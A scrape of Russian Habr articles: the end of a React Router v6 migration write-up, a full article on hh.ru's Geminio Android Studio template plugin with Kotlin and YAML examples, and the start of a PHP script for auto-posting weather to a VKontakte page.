**Удаление пакета совместимости**. На этом всё, наш переход закончен — мы просто удаляем вспомогательную библиотеку, она больше не требуется.
**Примечание.** Схема работает при обновлении и с более ранних версий, например, с четвертой или третьей. Но здесь придется намного дольше изучать документацию, потому что накопилось много изменений.
Преимущества и выводы
---------------------
Мы можем **визуализировать иерархию маршрутов** с помощью хука useRoutes. Например, можем использовать компонент outlet для вывода этих компонентов в нужном месте.
Теперь **порядок маршрутов определений не зависит от того, что будет отрендерено на странице**. Мы не загружены лишними реквизитами и гибки в разделении маршрутов между компонентами.
Шестая версия гибка в разделении маршрутов между компонентами и ранжирует маршруты, не загромождая реквизитами компоненты маршрута.
**Появление относительных маршрутов и ссылок**, реализация полностью на хуках. Процесс перехода занимает мало времени, но при этом **код шестой версии намного компактнее**. Например, отправка аналитики теперь занимает 10 строк вместо 37.
**Вес наших приложений уменьшился,** а выпуск — **немного ускорился**. Мы больше не используем дополнительные библиотеки — всё работает из коробки, что здорово.
Процесс перехода у нас занял не так много времени, но **стоит обратить внимание, что новый АПИ требует изучения**, что увеличивает время вхождения новых разработчиков. От ошибок в новой версии тоже никто не застрахован.
---
Также рекомендуем почитать.
* [Webpack Module Federation: «официальное» решение в микрофронтендах](https://habr.com/ru/company/alfa/blog/668118/)
* [Эволюция Server-Driven UI: динамические поля, хэндлеры и многошаг](https://habr.com/ru/company/alfa/blog/668754/)
* [Интерфейсы, когнитивная нагрузка, «простыни»](https://habr.com/ru/company/alfa/blog/678132/)
* [Нейросетевой подход к кредитному скорингу на данных кредитных историй](https://habr.com/ru/company/alfa/blog/680346/)
* [Как мы ведём документацию рядом с кодом](https://habr.com/ru/company/alfa/blog/680556/)
* [Как и зачем мы начали искать бизнес-инсайты в отзывах клиентов с помощью машинного обучения](https://habr.com/ru/company/alfa/blog/684774/)
Подписывайтесь на Телеграм-канал [Alfa Digital Jobs](https://t.me/alfadigital_jobs) — там мы рассказываем про нашу работу (иногда шутки шутим), делимся новостями и полезными советами. Ещё есть [Alfa Digital в ВК](https://vk.com/digital.alfabank): постим новости, видео с митапов и недавно выпустили новое шоу «Из бэклога» совместно с Selectel и Space307 про удалёнку, собеседования, трекинг задач, взаимодействие команд, адаптацию новичков, горизонты планирования и конец Slack’а.
|
https://habr.com/ru/post/686954/
| null |
ru
| null |
# Магическая шаблонизация для Android-проектов

Начиная с Android Studio 4.1, Google прекратил поддержку кастомных FreeMarker-ных шаблонов. Теперь вы не можете [просто взять и написать](https://vgtimes.ru/uploads/posts/2020-06/67229_16_9.jpg) свои ftl-файлы и сложить их в определённую папку, чтобы Android Studio самостоятельно добавила их в меню New → Other. В качестве альтернативы нам предлагают разбираться в плагиностроении и создавать шаблоны изнутри плагинов IDEA. Нас в hh такая ситуация не очень устраивает, так как есть несколько полезных FreeMarker-ных шаблонов, которые мы постоянно используем и которые иногда нуждаются в обновлениях. Лезть в плагины, чтобы поправить какой-то шаблон? Нет уж, увольте.
Всё это привело к тому, что мы разработали специальный плагин для Android Studio, который поможет решить эти проблемы. Встречайте – **Geminio**.
Про то, как работает плагин и что требуется для его настройки вы можете подробнее почитать в его [README](https://github.com/hhru/android-multimodule-plugin/blob/master/plugins/hh-geminio/README.md), а вот про то, как он устроен изнутри – только здесь. А ещё я расскажу, как теперь можно из плагинов создавать свои шаблоны.
\**Geminio – заклинание удвоения предметов во вселенной Гарри Поттера*
Немного терминологии
--------------------
Чтобы меньше путаться и синхронизировать понимание того, о чём мы говорим, введём немного терминологии.
Я буду называть шаблоном набор метаданных, который необходим в построении диалога для ввода пользовательских параметров. «Рецептом» назовём набор инструкций для исполнения, который отработает после того, как пользователь введёт данные. Когда я буду говорить про шаблонный текст генерируемого кода, я буду называть это ftl-шаблонами или FreeMarker-ными шаблонами.
Чем заменили FreeMarker?
------------------------
Google уже давно объявил Kotlin предпочитаемым языком для разработки под Android. Все новые библиотеки, новые приложения в Google постепенно переписываются именно на Kotlin. И плагин android-а в Android Studio не стал исключением.
Как механизм шаблонов работал до Android Studio 4.1? Вы создавали папку для описания шаблона, заводили в нём несколько файлов – `globals.xml.ftl`, `template.xml`, `recipe.xml.ftl` для описания параметров и инструкций выполнения шаблона, а ещё вы помещали туда ftl-шаблоны, служившие каркасом генерируемого кода. Затем все эти файлы перемещали в папку `Android Studio/plugins/android/lib/templates/`. После запуска проекта Android Studio парсила содержимое папки /templates, добавляла в интерфейс меню `New –>` дополнительные action-ы, а при вызове action-а читала содержимое `template.xml`, строила UI и так далее.
В целом понятно, почему в Google отказались от этого механизма. Создание нового шаблона на основе FreeMarker-ных recipe-ов раньше напоминало русскую рулетку: до запуска ты никогда не мог точно сказать, правильно ли его описал, все ли требуемые параметры заполнил. А потом, по реакции Android Studio, ты пытался определить, в какой конкретной букве ошибся. Находил ошибку, менял шаблон, и всё шло на новый круг. А число шаблонов растёт, растёт и количество мест в интерфейсе, куда хочется добавлять эти шаблоны. Раньше для добавления одного и того же шаблона в несколько мест интерфейса приходилось создавать дополнительные action-ы плагины. Нужно было упрощать.
Вот так и появился удобный Kotlin DSL для описания шаблонов. Сравните два подхода:
**FreeMarker-ный подход**
Вот так выглядел файл **template.xml**:
```
xml version="1.0"?
template\_base\_fragment.png
```
А ещё был файл **recipe.xml.ftl**:
```
xml version="1.0"?
<#if useSupport>
<#if includeModule>
```
**То же самое, но в Kotlin DSL**
Сначала мы создаём описание шаблона с помощью специального TemplateBuilder-а:
```
val baseFragmentTemplate: Template
get() = template {
revision = 1
name = "HeadHunter BaseFragment"
description = "Creates HeadHunter BaseFragment"
minApi = 7
minBuildApi = 8
formFactor = FormFactor.Mobile
category = Category.Fragment
screens = listOf(
WizardUiContext.FragmentGallery,
WizardUiContext.MenuEntry
)
// параметры
val className = stringParameter {
name = "Fragment Name"
constraints = listOf(
Constraint.CLASS,
Constraint.NONEMPTY,
Constraint.UNIQUE
)
default = "BlankFragment"
help = "The name of the fragment class to create"
}
val fragmentName = stringParameter {
name = "Fragment Layout Name"
constraints = listOf(
Constraint.LAYOUT,
Constraint.NONEMPTY,
Constraint.UNIQUE
)
default = "fragment_blank"
suggest = { "fragment_${classToResource(className.value)}" }
help = "The name of the layout to create"
}
val includeFactory = booleanParameter {
name = "Include fragment factory method?"
default = true
help = "Generate static fragment factory method for easy instantiation"
}
// доп. параметры
val includeModule = booleanParameter {
name = "Include Toothpick Module class?"
default = true
help = "Generate fragment Toothpick Module for easy instantiation"
}
val moduleName = stringParameter {
name = "Fragment Toothpick Module"
constraints = listOf(
Constraint.CLASS,
Constraint.NONEMPTY,
Constraint.UNIQUE
)
visible = { includeModule.value }
suggest = { "${underscoreToCamelCase(classToResource(className.value))}Module" }
help = "The name of the Fragment Toothpick Module to create"
default = "BlankFragmentModule"
}
thumb { File("template_base_fragment.png") }
recipe = { templateData ->
baseFragmentRecipe(
moduleData = templateData as ModuleTemplateData,
className = className.value,
fragmentName = fragmentName.value,
includeFactory = includeFactory.value,
includeModule = includeModule.value,
moduleName = moduleName.value
)
}
}
```
Затем описываем рецепт в отдельной функции:
```
fun RecipeExecutor.baseFragmentRecipe(
moduleData: ModuleTemplateData,
className: String,
fragmentName: String,
includeFactory: Boolean,
includeModule: Boolean,
moduleName: String
) {
val (projectData, srcOut, resOut, _) = moduleData
if (projectData.androidXSupport.not()) {
addDependency("com.android.support:support-v4:19.+")
}
save(getFragmentBlankLayoutText(), resOut.resolve("/layout/${fragmentName}.xml"))
open(resOut.resolve("/layout/${fragmentName}.xml"))
save(getFragmentBlankClassText(className, includeFactory), srcOut.resolve("${className}.kt"))
open(srcOut.resolve("${className}.kt"))
if (includeModule) {
save(getFragmentModuleClassText(moduleName), srcOut.resolve("/di/${moduleName}.kt"))
open(srcOut.resolve("/di/${moduleName}.kt"))
}
}
private fun getFragmentBlankClassText(className: String, includeFactory: Boolean): String {
return "..."
}
private fun getFragmentBlankLayoutText(): String {
return "..."
}
private fun getFragmentModuleClassText(moduleName: String): String {
return "..."
}
```
Текст шаблонов перекочевал из FreeMarker-ных ftl-файлов в Kotlin-овские строчки.
По количеству кода получается примерно то же самое, но вот наличие подсказок IDE при описании шаблона помогает не ошибаться в значениях enum-ов и функциях. Добавьте к этому валидацию при создании объекта шаблона (например, покажется исключение, если вы забыли указать один из необходимых параметров), возможность вызова шаблона из разных меню в Android Studio – и, кажется, у нас есть победитель.
### Добавление шаблона через extension point
Чтобы новые шаблоны попали в существующие галереи новых объектов в Android Studio, нужно добавить созданный с помощью DSL шаблон в новую точку расширения (extension point) – [WizardTemplateProvider](https://cs.android.com/android-studio/platform/tools/base/+/mirror-goog-studio-master-dev:wizard/template-plugin/src/com/android/tools/idea/wizard/template/WizardTemplateProvider.kt).
Для этого мы сначала создаём класс provider-а, наследуясь от абстрактного класса WizardTemplateProvider:
```
class MyWizardTemplateProvider : WizardTemplateProvider() {
override fun getTemplates(): List {
return listOf(
baseFragmentTemplate
)
}
}
```
А затем добавляем созданный provider в качестве extension-а в plugin.xml файле:
```
```
Запустив Android Studio, мы увидим шаблон baseFragmentTemplate в меню New->Fragment и в галерее нового фрагмента.
**Покажи картинки!**
Вот наш шаблон в меню New -> Fragments:
А вот он же – в галерее нового фрагмента:
Если вы захотите самостоятельно пройти весь этот путь по добавлению нового шаблона из кода плагина, можете, во-первых, посмотреть на актуальный [список готовых шаблонов](https://cs.android.com/android-studio/platform/tools/base/+/mirror-goog-studio-master-dev:wizard/template-impl/src/com/android/tools/idea/wizard/template/impl/) в исходном коде Android Studio (который совсем недавно наконец-то добавили в [cs.android.com](https://cs.android.com)), а во-вторых – почитать вот эту [статью на Medium](https://steewsc.medium.com/template-plugin-for-android-studio-4-1-92dcbc689d39) (там хорошо описана последовательность действий по созданию нового шаблона, но показан не очень правильный хак с получением инстанса Project-а – так лучше не делать).
### А чем ещё можно заменить FreeMarker?
Кроме того, добавить шаблоны кода из плагинов можно с помощью [File templates](https://www.jetbrains.com/help/idea/using-file-and-code-templates.html). Это очень просто: добавляете его в папку **resources/fileTemplates** и… Вы восхитительны!
**А можно поподробнее?**
В папку /resources/fileTemplates вашего плагина нужно добавить шаблон нужного вам кода, например, **/resources/fileTemplates/Toothpick Module.kt.ft** .
```
package ${PACKAGE_NAME}.di
import toothpick.config.Module
internal class ${NAME}: Module() {
init {
// TODO
}
}
```
Шаблоны кода работают на движке [Velocity](https://velocity.apache.org/), поэтому можно добавлять в код шаблона условия и циклы. File template-ы имеют ряд встроенных параметров, например, **PACKAGE\_NAME** (подставит package name, в зависимости от выбранного в Project View файла), **MONTH** (текущий месяц) и так далее. Каждый "неизвестный" параметр будет преобразован в поле ввода для пользователя.
После запуска Android Studio в меню New вы увидите новый пункт с названием вашего шаблона:

Нажав на элемент меню, вы увидите диалог, который построился на основе шаблона.

Примеры таких шаблонов вы можете подсмотреть в [репозитории MviCore](https://github.com/badoo/MVICore/blob/master/mvicore-plugin/templates/src/main/resources/fileTemplates/) коллег из Badoo.
В чём минус таких шаблонов – они не позволяют вам одновременно добавить **несколько файлов**. Поэтому мы в hh их обычно не создаём.
Что не так с новым механизмом
-----------------------------
Основная претензия к новому механизму – отсутствие возможности повлиять на ваши шаблоны извне плагинов. Вы не можете ни поменять в них текст, ни добавить новый шаблон, пока не залезете в плагин.
Мы же хотим оперативно обновлять содержимое ftl-файлов, добавлять новые шаблоны и желательно без вмешательства в плагин, потому что отладка шаблонов из плагина — тот ещё квест =) А ещё – мы очень не хотим выбрасывать готовые шаблоны, которые заточены под использование FreeMarker-а.
Механизм рендеринга шаблонов
----------------------------
Почему бы не разобраться в том, как вообще происходит рендеринг новых шаблонов в Android Studio? И на основе этого механизма сделать обёртку, которая сможет пробросить созданные шаблоны на рендер.
Разобрались. Делимся.
Чтобы заставить Android Studio построить UI и сгенерировать код на основе нужного шаблона, придётся написать довольно много кода. Допустим, вы уже создали собственный плагин, объявили зависимости от android-плагина, который лежит в Android Studio 4.1, добавили новый action, который будет отвечать за рендеринг. Тогда метод actionPerformed будет выглядеть вот так:
**Обработка actionPerformed**
```
override fun actionPerformed(e: AnActionEvent) {
val dataContext = e.dataContext
val module = LangDataKeys.MODULE.getData(dataContext)!!
var targetDirectory = CommonDataKeys.VIRTUAL_FILE.getData(dataContext)
if (targetDirectory != null && targetDirectory.isDirectory.not()) {
// If the user selected a simulated folder entry (eg "Manifests"), there will be no target directory
targetDirectory = targetDirectory.parent
}
targetDirectory!!
val facet = AndroidFacet.getInstance(module)
val moduleTemplates = facet.getModuleTemplates(targetDirectory)
assert(moduleTemplates.isNotEmpty())
val initialPackageSuggestion = facet.getPackageForPath(moduleTemplates, targetDirectory).orEmpty()
val renderModel = RenderTemplateModel.fromFacet(
facet,
initialPackageSuggestion,
moduleTemplates[0],
"MyActionCommandName",
ProjectSyncInvoker.DefaultProjectSyncInvoker(),
true,
).apply {
newTemplate = template { ... } // build your template
}
val configureTemplateStep = ConfigureTemplateParametersStep(
model = renderModel,
title = "Template name",
templates = moduleTemplates
)
val wizard = ModelWizard.Builder()
.addStep(configureTemplateStep).build().apply {
val resultListener = object : ModelWizard.WizardListener {
override fun onWizardFinished(result: ModelWizard.WizardResult) {
super.onWizardFinished(result)
if (result.isFinished) {
// TODO do some stuff after creating files
// (renderTemplateModel.createdFiles)
}
}
}
}
val dialog = StudioWizardDialogBuilder(wizard, "Template wizard")
.setProject(e.project!!)
.build()
dialog.show()
}
```
Фух, это довольно много кода! Но с другой стороны, это снимает с нас необходимость думать про построения диалогов с разными параметрами, работу с генерацией кода и многим другим, так что сейчас разберемся.
По логике программы, пользователь плагина нажимает Cmd + N на каком-то файле или package-е внутри какого-то модуля. Именно там мы и создадим пачку файлов, которые нам нужны. Поэтому необходимо определить, внутри какого же модуля и какой папки работаем.
Чтобы это сделать, воспользуемся возможностями AnActionEvent-а.
```
val dataContext = e.dataContext
val module = LangDataKeys.MODULE.getData(dataContext)!!
var targetDirectory = CommonDataKeys.VIRTUAL_FILE.getData(dataContext)
if (targetDirectory != null && targetDirectory.isDirectory.not()) {
// If the user selected a simulated folder entry (eg "Manifests"), there will be no target directory
targetDirectory = targetDirectory.parent
}
targetDirectory!!
```
Как я уже рассказывал в своей [статье с теорией плагиностроения](https://habr.com/ru/company/hh/blog/463583/), AnActionEvent представляет собой контекст исполнения вашего Action-а. Внутри этого класса есть свойство dataContext, из которого при помощи специальных ключей мы можем доставать нужные данные. Чтобы посмотреть, какие ещё ключи есть, обратите внимание на классы PlatformDataKeys, LangDataKeys и другие. Ключ LangDataKeys.MODULE возвращает нам текущий модуль, а CommonDataKeys.VIRTUAL\_FILE – выбранный пользователем в Project View файл. Немного преобразований и мы получаем директорию, внутрь которой нужно добавлять файлы.
```
val facet = AndroidFacet.getInstance(module)
```
Чтобы двигаться дальше, нам требуется объект AndroidFacet. [Facet](https://www.jetbrains.org/intellij/sdk/docs/reference_guide/project_model/facet.html) — это, по сути, свойства модуля, которые специфичны для того или иного фреймворка. В данном случае мы получаем специфичное для Android описание нашего модуля. Из facet-а можно достать, например, package name, указанный в AndroidManifest.xml вашего android-модуля.
```
val moduleTemplates = facet.getModuleTemplates(targetDirectory)
assert(moduleTemplates.isNotEmpty())
val initialPackageSuggestion = facet.getPackageForPath(moduleTemplates, targetDirectory).orEmpty()
```
Из facet-а мы достаём объект [NamedModuleTemplate](https://cs.android.com/android-studio/platform/tools/adt/idea/+/mirror-goog-studio-master-dev:project-system/src/com/android/tools/idea/projectsystem/NamedModuleTemplate.kt) – контейнер для основных “путей” android-модуля: путь до папки с исходным кодом, папки с ресурсами, тестами и т.д. Благодаря этому объекту можно найти и package name для подстановки в будущие шаблоны кода.
```
val renderModel = RenderTemplateModel.fromFacet(
facet,
initialPackageSuggestion,
moduleTemplates[0],
"MyActionCommandName",
ProjectSyncInvoker.DefaultProjectSyncInvoker(),
true,
).apply {
newTemplate = template { ... } // build your template
}
```
Все предыдущие элементы были нужны для того, чтобы сформировать главный компонент будущего диалога — его модель, представленную классом [RenderTemplateModel](https://cs.android.com/android-studio/platform/tools/adt/idea/+/mirror-goog-studio-master-dev:android/src/com/android/tools/idea/npw/model/RenderTemplateModel.kt). Конструктор этого класса принимает в себя:
* [AndroidFacet](https://cs.android.com/android-studio/platform/tools/adt/idea/+/mirror-goog-studio-master-dev:android-common/src/org/jetbrains/android/facet/AndroidFacet.java) модуля, в котором мы создаем файлы;
* первый предлагаемый пользователю package name (его можно будет использовать в параметрах шаблона);
* объект, хранящий пути к основным папкам модуля, — [NamedModuleTemplate](https://cs.android.com/android-studio/platform/tools/adt/idea/+/mirror-goog-studio-master-dev:project-system/src/com/android/tools/idea/projectsystem/NamedModuleTemplate.kt);
* строковую константу для идентификации [WriteCommandAction](https://cs.android.com/android/platform/superproject/+/master:tools/idea/platform/core-api/src/com/intellij/openapi/command/WriteCommandAction.java) (внутренний объект IDEA, предназначенный для операций модификации кода) – она нужна для того, чтобы у вас сработал Undo;
* объект, отвечающий за синхронизацию проекта после создания файлов, — [ProjectSyncInvoker](https://cs.android.com/android-studio/platform/tools/adt/idea/+/mirror-goog-studio-master-dev:android/src/com/android/tools/idea/npw/model/ProjectSyncInvoker.kt);
* и, наконец, флаг — true или false, — который отвечает за то, можно ли открывать все созданные файлы в редакторе кода или нет.
```
val configureTemplateStep = ConfigureTemplateParametersStep(
model = renderModel,
title = "Template name",
templates = moduleTemplates
)
val wizard = ModelWizard.Builder()
.addStep(configureTemplateStep)
.build().apply {
val resultListener = object : ModelWizard.WizardListener {
override fun onWizardFinished(result: ModelWizard.WizardResult) {
super.onWizardFinished(result)
if (result.isFinished) {
// TODO do some stuff after creating files
// (renderTemplateModel.createdFiles)
}
}
}
}
val dialog = StudioWizardDialogBuilder(wizard, "Template wizard")
.setProject(e.project!!)
.build()
dialog.show()
```
Финал!
Для начала создаем [ConfigureTemplateParametersStep](https://cs.android.com/android-studio/platform/tools/adt/idea/+/mirror-goog-studio-master-dev:android/src/com/android/tools/idea/npw/template/ConfigureTemplateParametersStep.kt), который прочитает переданный объект template-а и сформирует UI страницы wizard-диалога, потом пробрасываем step в модель Wizard-диалога и наконец-то показываем сам диалог.
А ещё мы добавили специальный listener на событие завершения диалога, так что после создания файлов можем ещё и как-то их модифицировать. Достучаться до созданных файлов можно через renderTemplateModel.createdFiles.
Самое сложное – позади! Мы показали диалог, который взял на себя работу по построению UI из модели шаблона и обработку рецепта внутри шаблона.
Остаётся только откуда-то получить сам шаблон. И рецепт.
Откуда взять модель шаблона
---------------------------
Исходная задача, которую я решал – дать коллегам возможность хранить шаблоны не в виде кода, а в виде отдельных ресурсов. Поэтому мне был нужен какой-то промежуточный формат данных, которые я потом сконвертирую в необходимые Android Studio для построения диалога.
Мне показалось, что самый простой формат – это yaml-конфиг. Почему именно yaml? Потому что: а) выглядит проще XML, и б) внутри IDEA уже есть подключенная библиотечка для его парсинга – [SnakeYaml](https://bitbucket.org/asomov/snakeyaml/src/master/), позволяющая в одну строчку прочитать весь файл в *Map*, который можно дальше крутить как угодно.
В данный момент конфиг шаблона выглядит так:
**yaml-конфиг шаблона**
```
requiredParams:
name: HeadHunter BaseFragment
description: Creates HeadHunter BaseFragment
optionalParams:
revision: 1
category: fragment
formFactor: mobile
constraints:
- kotlin
screens:
- fragment_gallery
- menu_entry
minApi: 7
minBuildApi: 8
widgets:
- stringParameter:
id: className
name: Fragment Name
help: The name of the fragment class to create
constraints:
- class
- nonempty
- unique
default: BlankFragment
- stringParameter:
id: fragmentName
name: Fragment Layout Name
help: The name of the layout to create
constraints:
- layout
- nonempty
- unique
default: fragment_blank
suggest: fragment_${className.classToResource()}
- booleanParameter:
id: includeFactory
name: Include fragment factory method?
help: Generate static fragment factory method for easy instantiation
default: true
- booleanParameter:
id: includeModule
name: Include Toothpick Module class?
help: Generate fragment Toothpick Module for easy instantiation
default: true
- stringParameter:
id: moduleName
name: Fragment Toothpick Module
help: The name of the Fragment Toothpick Module to create
constraints:
- class
- nonempty
- unique
default: BlankModule
visibility: ${includeModule}
suggest: ${className.classToResource().underlinesToCamelCase()}Module
recipe:
- instantiateAndOpen:
from: root/src/app_package/BlankFragment.kt.ftl
to: ${srcOut}/${className}.kt
- instantiateAndOpen:
from: root/res/layout/fragment_blank.xml.ftl
to: ${resOut}/layout/${fragmentName}.xml
- predicate:
validIf: ${includeModule}
commands:
- instantiateAndOpen:
from: root/src/app_package/BlankModule.kt.ftl
to: ${srcOut}/di/${moduleName}.kt
```
Вся конфигурация шаблона делится на 4 секции:
* requiredParams – параметры, обязательные для каждого шаблона;
* optionalParams – параметры, которые можно спокойно опустить при описании шаблона. В данный момент эти параметры ни на что не влияют, потому что мы не подключаем созданный на основе конфига шаблон через extension point.
* widgets – набор параметров шаблона, которые зависят от пользовательского ввода. Каждый из этих параметров в конечном итоге превратится в виджет на UI диалога (textField-ы, checkbox-ы и т.п.);
* recipe – набор инструкций, которые выполняются после того, как пользователь заполнит все параметры шаблона.
Написанный мною плагин парсит этот конфиг, конвертирует его в объект шаблона Android Studio и пробрасывает в RenderTemplateModel.
В самой конвертации практически не было ничего интересного кроме парсинга “выражений”. Я имею в виду строчки вот такого вида:
```
suggest: ${className.classToResource().underlinesToCamelCase()}Module
```
Нужно было прочитать эту строчку, понять, есть ли в ней использование каких-то переменных, проводятся ли какие-то модификации над этими переменными. Я не придумал ничего лучше, чем парсинг таких выражений в последовательность команд:
```
sealed class Command {
data class Fixed(
val value: String
) : Command()
data class Dynamic(
val parameterId: String,
val modifiers: List
) : Command()
data class SrcOut(
val modifiers: List
) : Command()
data class ResOut(
val modifiers: List
) : Command()
object ReturnTrue : Command()
object ReturnFalse : Command()
}
```
Каждая команда знает, как себя вычислить, какой она внесёт вклад в итоговый результат, требуемый в том или ином параметре. Над парсингом выражений пришлось немного посидеть: сначала я хотел выцепить отдельные кусочки ${...} с помощью регулярок, но вы же знаете, если вы хотите решить какую-то проблему с помощью регулярных выражений, то у вас появляется ещё одна проблема. В итоге я распарсил строчку посимвольно.
Что ещё хорошо в своём собственном формате конфига – можно добавлять новые ключи и строить на них свою дополнительную логику. Так, например, появилась новая команда для рецептов – instantiateAndOpen, — которая сначала создаёт файл из текста ftl-шаблона, а потом открывает созданный файл в редакторе кода. Да-да, в FreeMarker-ных шаблонах уже были команды instantiate и open, но это были отдельные команды.
```
recipe:
# Можно писать вот так
- instantiate:
from: root/src/app_package/BlankFragment.kt.ftl
to: ${srcOut}/${className}.kt
- open:
file: ${srcOut}/${className}.kt
# А можно одной командой:
- instantiateAndOpen:
from: root/src/app_package/BlankFragment.kt.ftl
to: ${srcOut}/${className}.kt
```
Какие ещё есть плюсы в Geminio
------------------------------
Основной плюс – после того, как вы создали папку для шаблона с рецептом внутри, и Android Studio создала для этого шаблона Action, вы можете как угодно менять ваш рецепт и файлы с шаблонами кода. Все изменения применятся сразу же, вам не нужно будет перезапускать IDE для того, чтобы проверить шаблон. То есть цикл проверки шаблона стал в разы короче.
Если бы вы создавали шаблон из плагина, то вы бы не избежали этой проблемы с перезапуском IDE – в случае ошибки ваш шаблон бы просто не работал.
Roadmap
-------
Я был бы рад сказать, что уже сейчас плагин поддерживает все возможности, которые были у FreeMarker-ных шаблонов, но… нет. Далеко не все возможности нужны прямо сейчас, а до некоторых мы обязательно доберёмся в рамках улучшения других плагинов. Например:
* нет поддержки enum-параметров, которые бы отображались на UI в виде combobox-ов;
* не все команды из FreeMarker-ных шаблонов поддерживаются в рецептах – например, нет автоматического добавления зависимостей в build.gradle, merge-а XML-ресурсов;
* новые шаблоны страдают от той же проблемы, что и FreeMarker-ные шаблоны – нет адекватной валидации, которая бы точно сказала, где именно случилась ошибка;
* и нет никаких подсказок IDE при описании шаблона.
Заключение
----------
Заканчивать нужно на позитивной ноте. Поэтому вот немного позитива:
* несмотря на то, что Google прекратил поддержку FreeMarker-ных шаблонов, мы всё равно создали инструмент для тотальной шаблонизации
* дистрибутив плагина можно скачать в нашем репозитории;
* я буду рад вашим вопросам и постараюсь на них ответить.
Всем успешной автоматизации.
Полезные ссылки
---------------
* [Исходный код Geminio](https://github.com/hhru/android-multimodule-plugin/tree/master/plugins/hh-geminio) и его [дистрибутив](https://github.com/hhru/android-multimodule-plugin/blob/master/distr/hh-geminio.zip)
* [Исходный код Android Studio](https://cs.android.com/android-studio) и код актуальных [шаблонов](https://cs.android.com/android-studio/platform/tools/base/+/mirror-goog-studio-master-dev:wizard/template-impl/src/com/android/tools/idea/wizard/template/impl/)
* [Статья от RedMadRobot](https://habr.com/ru/company/redmadrobot/blog/274897/) про FreeMarker-ные шаблоны
* [Статья на Medium](https://steewsc.medium.com/template-plugin-for-android-studio-4-1-92dcbc689d39) про добавление собственных шаблонов изнутри плагинов
|
https://habr.com/ru/post/529948/
| null |
ru
| null |
# Постинг данных из скрипта во Вконтакт на публичную страницу

Недавно ко мне в голову пришла идея ~~засрать~~ публиковать в ВКонтакте данные о погоде на день, так как летом по утрам перед работой я частенько забывал заглянуть на сайт с погодой и одевался совсем не так, как советовали синоптики. В данном топике будут рассуждения по поводу реализации постинга во вконтакте и пример с профитом от того, что у меня получилось сделать.
##### Идея
Всё началось с идеи — вначале она мне показалась немного скучной, и смысл в реализации я не видел, но подумав дважды (а то и трижды) я понял, что это может принести некоторый профит к моим навыкам. Но об этом ниже :)
##### Python или PHP
Первым делом нужно было выбрать на чём я буду писать — выбор был не велик и ограничен: python, который я знаю буквально пару месяцев или php — с которым практикую различные небольшие скрипты уже года 4. Попытавшись завести виртуальное окружение под старенькой убунтой и пободавшись с ним около нескольких часов я решил, что для реализации на python я ещё не дорос :) Поэтому выбор был очевиден — php с его простой и иногда излишней корявостью в моей реализации (буду благодарен, если укажите ошибки в скриптах — ссылка будет в конце статьи).
##### Авторизация во Вконтакте
Я, конечно же, не хотел изобретать велосипедов и долго и упорно пытался нагуглить хороший класс для авторизации вконтакте, но попадались или не работающие древние скрипты или классы, работающие через API контакта. Второй вариант меня не устраивал по той причине, что нельзя будет публиковать записи от имени группы — так я думал в самом начале, понадеявшись на чей-то старый комментарий с хабра… И зря! Уже после реализации я зашёл в официальную документацию по API и прочитал, что такое уже возможно, но велосипед уже был написан… Сейчас в планах переписать его под API Вконтакта. Радует лишь то, что велосипед получился совсем не громоздким и работающим в суровых реалиях нынешней реализации авторизации на сайте.
Код авторизации и постинга:
```
define('SCR_DIR', dirname(__FILE__)); // текущая директория
include_once(SCR_DIR . '/config.php'); // конфиг (емэйл, пароль, айдишник публичной страницы)
include_once(SCR_DIR . '/classes/minicurl.class.php'); // малюхонькая обёртка над curl, чтобы проще постить было
include_once(SCR_DIR . '/classes/vk_auth.class.php'); // класс авторизации вконтакте
